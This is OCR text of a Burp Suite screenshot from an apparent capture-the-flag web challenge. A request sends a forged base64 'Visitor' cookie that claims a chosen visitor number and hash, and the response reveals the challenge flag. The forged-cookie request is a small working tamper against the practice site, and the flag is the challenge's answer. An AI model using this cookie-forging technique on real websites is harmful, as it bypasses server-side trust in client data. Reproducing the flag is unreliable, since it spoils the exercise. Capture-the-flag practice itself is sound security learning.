 Burp Suite Free Edition v1.7.03 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://ctf4.shiyanbar.com ?
Request
Raw Params Headers Hex
GET /web/copy/index.php HTTP/1.1
Host: ctf4.shiyanbar.com
User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 99 like
Mac OS X) AppleWebKit/604.1.38 (KHTML, like Gecko)
Mobile/15A402 Safari/604.1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Accept-Encoding: gzip, deflate
Cookie:
Visitor=MTIzNDU2Nzg5MDplODA3ZjFmY2Y4MmQxMzJmOWJiMDE4Y2E2
NzM4YTE5Zg%3D%3D;
Hm_lpvt_34d6f7353ab0915a4c582e4516dffbc3=1508936072
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Visitor=MTIzNDU2Nzg5MDplODA3ZjFmY2Y4MmQxMzJmOWJiMDE4Y2E
2NzM4YTE5Zg%3D%3D
Content-Length: 449
<style>
body{
background:#000000;
color:#ffffff;
}
</style>
<body>
<center>
<table style="margin-top:15%;" border="1"
cellpadding="5" cellspacing="5">
<tr>
<td colspan="2"><h2>Lucky Visitor</h2></td>
</tr>
</tr>
<tr>
<td ><h3>The 1234567890th visitor, the prize
awarded.</h3></td>
<td><h3>You're 1234567890th Visitor</h3></td>
</tr>
<tr>
<td colspan="2">wow, , flag{T4mmL9GhpaKWunPE}</td>
</tr>
</table>
</center>
</body>
? < + > Type a search term 0 matches
Done 720 bytes | 7 millis